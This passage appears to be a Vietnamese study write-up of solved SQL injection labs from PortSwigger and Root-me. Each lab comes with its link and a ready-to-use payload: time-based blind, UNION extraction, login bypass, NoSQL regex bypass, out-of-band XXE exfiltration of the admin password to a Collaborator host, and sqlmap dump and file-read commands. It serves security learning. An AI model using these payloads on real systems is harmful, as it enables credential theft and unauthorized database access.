Cookie: TrackingId=q7hYzJcZl0uBj0Db'%3bSelect CASE WHEN (username='administrator' and length(password) < 50) THEN pg_sleep(5) ELSE pg_sleep(0) END from users --;
Extract step by step a single character from the password use substring function (Intruder-Burp)
Cookie: TrackingId=q7hYzJcZl0uBj0Db'%3bSelect CASE WHEN (username='administrator' and length(password) < 50) THEN pg_sleep(10) ELSE pg_sleep(0) END from users --;

10. Name: Lab: Blind SQL injection with out-of-band interaction
+ Link: https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-exfiltration
+ Exploit: TrackingId=x'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//x.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--

11. Name: Lab: Blind SQL injection with out-of-band data exfiltration
+ Link: https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band-data-exfiltration
+ Exploit: TrackingId=x'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--

12. Name: Lab: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
+ Link: https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data
+ Exploit: ?category=Accessories' or 1=1 –

13. Name: Lab: SQL injection vulnerability allowing login bypass

+ Link: https://portswigger.net/web-security/sql-injection/lab-login-bypass
+ Exploit: username=administrator%27+or+1%3D1+--&password=xx

2.2. Root-me
1. Name: SQL injection - Authentication
+ Link: http://challenge01.root-me.org/web-serveur/ch9/
+ Exploit: login=x%27+or+username+%3D+%27admin%27+--&password=x

2. Name: SQL injection - String
+ Link: http://challenge01.root-me.org/web-serveur/ch19/
+ Exploit: recherche=x' union select username,password from users --

3. Name: NoSQL injection - Authentication
+ Link: https://www.root-me.org/en/Challenges/Web-Server/NoSQL-injection-Authentication
+ Exploit: ?login[$regex]=[^admin|test]&pass[$ne]=1

4. Name: SQL injection - Numeric
+ Link: https://www.root-me.org/en/Challenges/Web-Server/SQL-injection-Numeric
+ Exploit: ?action=news&news_id=1 union select username,username,password from users --

5. Name: SQL Truncation
+ Link: https://www.root-me.org/en/Challenges/Web-Server/SQL-Truncation
+ Detect:

+ Expolit:

+ Result:


6. Name: SQL injection - Error
+ Link: https://www.root-me.org/en/Challenges/Web-Server/SQL-injection-Error
+ Detect: http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=%27

+ Exploit: python sqlmap.py -u 'http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC' --tamper=space2comment --random-agent --batch --dbs public --tables --dump
+ Result:


7. Name: SQL injection - File reading
+ Link: https://www.root-me.org/en/Challenges/Web-Server/SQL-injection-file-reading
+ Detect:

+ Exploit:
Dump table:
python sqlmap.py -u 'http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1' --tamper=space2comment --random-agent --batch --dbs c_webserveur_31 --tables memeber --dump
Read file:
python sqlmap.py -u 'http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1' --tamper=space2comment --random-agent --batch --file-read /challenge/web-serveur/ch31/index.php
+ Result:
Get encrypted password from member table
Create script to decrypt password from source /challenge/web-serveur/ch31/index.php
<?php
function stringxor($o1, $o2) {
$res = '';
for($i=0;$i<strlen($o1);$i++)
$res .= chr(ord($o1[$i]) ^ ord($o2[$i]));
return $res;
}

$key = "c92fcd618967933ac463feb85ba00d5a7ae52842";
echo stringxor($key, base64_decode('VA5QA1cCVQgPXwEAXwZVVVsHBgtfUVBaV1QEAwIFVAJWAwBRC1tRVA=='));
?>
Decrypt password (SHA1) => superpassword

8. Name: SQL injection - Time based
- Link: https://www.root-me.org/en/Challenges/Web-Server/SQL-injection-Time-based
- Detect: http://challenge01.root-me.org/web-serveur/ch40/?action=member&member=1
- Exploit: python sqlmap.py -u 'http://challenge01.root-me.org/web-serveur/ch40/?action=member&member=1' --tamper=space2comment --random-agent --batch --dbs public --tables users --column --dump
- Result:


III. Tài liệu tham khảo
- https://viblo.asia/p/sql-injection-la-gi-co-bao-nhieu-kieu-tan-cong-sql-injection-m68Z0QnMlkG
- https://viblo.asia/p/sql-injection-6J3Zg2EMKmB
- https://itzone.com.vn/vi/article/sql-injection-la-gi-co-bao-nhieu-kieu-tan-cong-sql-injection/
- https://portswigger.net/web-security/sql-injection/cheat-sheet

